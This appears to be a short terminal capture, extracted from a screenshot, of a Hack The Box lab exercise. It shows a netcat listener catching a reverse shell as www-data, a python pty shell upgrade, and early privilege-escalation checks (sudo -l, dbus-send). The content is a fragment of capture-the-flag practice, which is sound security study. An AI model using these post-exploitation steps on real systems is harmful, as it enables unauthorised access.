 listening on [any] 4444 ...
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.3] 59826
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
www-data@aeb4525789d8:/code$ sudo -l
sudo -l
bash: sudo: command not found
www-data@aeb4525789d8:/code$ dbus-send
dbus-send
Usage: dbus-send [--help] [--system | --session | --bus=ADDRESS | --peer=ADDRESS] [--dest=NAME] [--type=TYPE
] [--print-reply[=literal]] [--reply-timeout=MSEC] <destination object path> <message name> [contents ...]
www-data@aeb4525789d8:/code$
root@rootflag: ~/Documents/htb/ouch 108x16
~/Documents/htb/ouch ❯ root@rootflag